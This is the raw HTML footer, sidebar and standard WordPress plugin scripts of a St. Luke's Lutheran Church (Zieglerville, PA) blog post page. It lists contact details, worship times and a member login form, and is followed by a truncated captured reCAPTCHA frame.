		<a class="facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fstlukeslutheran.church%2F2017%2F08%2F18%2Fpastors-corner-september-2017%2F&#038;t=Pastor%E2%80%99s+Corner+%E2%80%93+September+2017" title="Facebook" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-facebook" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on Facebook</span><span class="screen-reader-text">Share on Facebook</span></a>
<a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fstlukeslutheran.church%2F2017%2F08%2F18%2Fpastors-corner-september-2017%2F&#038;text=Pastor%E2%80%99s+Corner+%E2%80%93+September+2017" title="X" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 512 512" fill="currentColor"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on X</span><span class="screen-reader-text">Share on X</span></a>
	</div>
</div>
<nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><a class="nav-previous" href="https://stlukeslutheran.church/2017/06/17/pastors-corner-july-august-2017/" rel="prev"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M11.4,1.6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0L5.7,8l5.6,5.6c0.2,0.2,0.2,0.5,0,0.7s-0.5,0.2-0.7,0l-6-6c-0.2-0.2-0.2-0.5,0-0.7c0,0,0,0,0,0l6-6C10.8,1.5,11.2,1.5,11.4,1.6C11.4,1.6,11.4,1.6,11.4,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span><span class="post-title h4-size">Pastor&#8217;s Corner July &#038; August 2017</span></a><a class="nav-next" href="https://stlukeslutheran.church/2017/10/06/pastors-corner-october-2017/" rel="next"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M4.6,1.6c0.2-0.2,0.5-0.2,0.7,0c0,0,0,0,0,0l6,6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0l-6,6c-0.2,0.2-0.5,0.2-0.7,0s-0.2-0.5,0-0.7L10.3,8L4.6,2.4C4.5,2.2,4.5,1.8,4.6,1.6C4.6,1.6,4.6,1.6,4.6,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">Pastor&#8217;s Corner October 2017</span></a></div></nav>
</article>

			</div><!-- #content -->

			
	<aside id="sidebar" class="sidebar bg-under-widget">
		<div class="sidebar-content widget-divider-off">
			<section id="text-2" class="widget widget_text"><div class="widget-title">Like us on Facebook</div>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/pages/St-Lukes-Lutheran-Church-Obelisk/176959425739362" data-tabs="timeline" data-width="300px" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<div class="fb-xfbml-parse-ignore">
<blockquote cite="https://www.facebook.com/pages/St-Lukes-Lutheran-Church-Obelisk/176959425739362"><a href="https://www.facebook.com/pages/St-Lukes-Lutheran-Church-Obelisk/176959425739362">St. Luke's Lutheran Church, Obelisk</a></blockquote>
</div>
</div></div>
		</section>		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg"  role="contentinfo">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="presscore-contact-info-widget-2" class="widget widget_presscore-contact-info-widget wf-cell wf-1-4"><div class="widget-title">St. Luke&#8217;s Lutheran Church</div><div class="widget-info"><a><img src="https://stlukeslutheran.church/wp-content/uploads/St-Lukes-Lutheran-Church-ELCA.png"></a>
<br>
<strong>Address:</strong>
3206 Big Road<br>
Zieglerville, PA 19492<br>
Church Office: <strong><a href="tel:610-754-7762">610-754-7762</a></strong><br>
For Emergency Pastoral Needs, contact Pastor Smith at <a href="tel:6106525439" > (610) 652-5439</a><br>
Texts are not able to be received at this number, please call.<br>
For more contact information, see Contact Us tab<br>
<br>
<strong>Office Hours:</strong><br>
Mon-Thurs 8 AM-12 PM<br><br>
<strong> Worship Services </strong><br>
Sunday Worship 9:00 am<br>
Faith Formation/Christian Education – all ages 10:15 am</div><div class="soc-ico"><p class="assistive-text">Find us on:</p><a title="Facebook page opens in new window" href="https://www.facebook.com/St-Lukes-Lutheran-Church-Obelisk-176959425739362/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="YouTube page opens in new window" href="https://www.youtube.com/user/irenesassaman/featured" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a><a title="Instagram page opens in new window" href="https://www.instagram.com/stlukesobelisklyo/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a></div></section><section id="block-2" class="widget widget_block wf-cell wf-1-4">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h5 class="wp-block-heading">Upcoming Events</h5>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="2143" height="2303" src="https://stlukeslutheran.church/wp-content/uploads/Calendars-for-Council-Dec25.jpg" alt="" class="wp-image-9769" style="width:auto;height:200px" srcset="https://stlukeslutheran.church/wp-content/uploads/Calendars-for-Council-Dec25.jpg 2143w, https://stlukeslutheran.church/wp-content/uploads/Calendars-for-Council-Dec25-279x300.jpg 279w, https://stlukeslutheran.church/wp-content/uploads/Calendars-for-Council-Dec25-953x1024.jpg 953w, https://stlukeslutheran.church/wp-content/uploads/Calendars-for-Council-Dec25-1429x1536.jpg 1429w, https://stlukeslutheran.church/wp-content/uploads/Calendars-for-Council-Dec25-1906x2048.jpg 1906w" sizes="auto, (max-width: 2143px) 100vw, 2143px" /></figure>



<p class="has-accent-color has-text-color has-link-color wp-elements-d35b3d49012b53d12e18e36c58d93f3d"><a href="https://stlukeslutheran.church/calendar-of-events/"><strong>View list of Upcoming Events Here</strong></a></p>
</div></div>
</section><section id="text-3" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Like us on Facebook</div>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/pages/St-Lukes-Lutheran-Church-Obelisk/176959425739362" data-tabs="timeline" data-width="300px" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<div class="fb-xfbml-parse-ignore">
<blockquote cite="https://www.facebook.com/pages/St-Lukes-Lutheran-Church-Obelisk/176959425739362"><a href="https://www.facebook.com/pages/St-Lukes-Lutheran-Church-Obelisk/176959425739362">St. Luke's Lutheran Church, Obelisk</a></blockquote>
</div>
</div></div>
		</section><section id="text-5" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">Member Login</div>			<div class="textwidget">St. Luke's Lutheran Church Congregation Members Only
<div><div class="ihc-login-form-wrap template_1"><form action="" method="post" id="ihc_login_form"><input type="hidden" name="ihcaction" value="login" /><div class="impu-form-line-fr"><span class="impu-form-label-fr impu-form-label-username">Username:</span><input type="text" value="" name="log" /></div><div class="impu-form-line-fr"><span class="impu-form-label-fr impu-form-label-pass">Password:</span><input type="password" value="" name="pwd" /></div><div class="impu-form-line-fr impu-remember-wrapper"><input type="checkbox" value="forever" name="rememberme" class="impu-form-input-remember" /><span class="impu-form-label-fr impu-form-label-remember">Remember Me</span> </div><div  class="impu-form-line-fr impu-form-links"><div class="impu-form-links-reg"><a href="https://stlukeslutheran.church/member-registration/">Register</a></div><div class="impu-form-links-pass"><a href="https://stlukeslutheran.church">Lost your password?</a></div></div><div class="impu-form-line-fr impu-form-submit"><input type="submit" value="Log In" name="Submit"  class="button button-primary button-large"/></div></form></div></div>
<div></div></div>
		</section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					<strong>Copyright © 2025 All rights reserved.  St. Luke's Lutheran Church | Website designed and managed by  <a href="http://lmssuccess.com" title=""> LMS Solutions INC.  </a></strong>
                </div>

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9183 first last depth-0"><a href='https://stlukeslutheran.church/privacy-policy/' data-level='1'><span class="menu-item-text"><span class="menu-text">Privacy Policy</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">bottom</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7-child/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script src="https://stlukeslutheran.church/wp-content/themes/dt-the7/js/main.min.js?ver=14.0.1.1" id="dt-main-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://stlukeslutheran.church/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/stlukeslutheran.church\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://stlukeslutheran.church/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://stlukeslutheran.church/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.4" id="go-pricing-scripts-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="gforms_recaptcha_recaptcha-js-extra">
var gforms_recaptcha_recaptcha_strings = {"nonce":"ff2f2d1c1f","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://stlukeslutheran.church/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6Ld_IFkpAAAAAGpxMuq-4juXdoaVHoFozf46-LE8"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6Ld_IFkpAAAAAGpxMuq-4juXdoaVHoFozf46-LE8&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://stlukeslutheran.church/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer data-wp-strategy="defer"></script>
<script src="https://stlukeslutheran.church/wp-content/plugins/calendarize-it/js/bootstrap.min.js?ver=3.0.0" id="bootstrap-js"></script>
<script src="https://stlukeslutheran.church/wp-content/plugins/calendarize-it/js/bootstrap-select.js?ver=1.0.2" id="bootstrap-select-js"></script>
<script src="https://stlukeslutheran.church/wp-content/plugins/calendarize-it/js/moment.js?ver=2.29.1" id="rhc-moment-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://stlukeslutheran.church/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://stlukeslutheran.church/wp-content/plugins/calendarize-it/js/deprecated.js?ver=bundled-jquery-ui" id="jquery-ui-wp-js"></script>
<script id="calendarize-js-extra">
var RHC = {"ajaxurl":"https://stlukeslutheran.church/","mobile_width":"480","last_modified":"34881319dde2a073b4d85fc47cbd9c40","tooltip_details":[],"visibility_check":"1","gmt_offset":"-5","disable_event_link":"0","rhc_options":{}};
//# sourceURL=calendarize-js-extra
</script>
<script src="https://stlukeslutheran.church/wp-content/plugins/calendarize-it/js/frontend.min.js?ver=5.0.1.6" id="calendarize-js"></script>
<script src="https://stlukeslutheran.church/wp-content/plugins/calendarize-it/js/deprecated.js?ver=3.0" id="google-api3-js"></script>
<script src="https://stlukeslutheran.church/wp-content/plugins/calendarize-it/js/rhc_gmap3.js?ver=1.0.1" id="rhc_gmap3-js"></script>
<script src="https://stlukeslutheran.church/wp-content/themes/dt-the7/js/legacy.min.js?ver=14.0.1.1" id="dt-legacy-js"></script>
<script src="https://stlukeslutheran.church/wp-content/plugins/calendarize-it/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script src="https://stlukeslutheran.church/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=14.0.1.1" id="the7-custom-scrollbar-js"></script>
<script src="https://stlukeslutheran.church/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.12" id="the7-core-js"></script>
<script src="https://stlukeslutheran.church/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stlukeslutheran.church/wp-includes/js/wp-emoji-release.min.js?ver=c3e92bb852351cd6952894ce4a2926c6"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stlukeslutheran.church/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld_IFkpAAAAAGpxMuq-4juXdoaVHoFozf46-LE8&co=aHR0cHM6Ly9zdGx1a2VzbHV0aGVyYW4uY2h1cmNoOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mxh1m1y2gvmi
body_size: 48875
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, 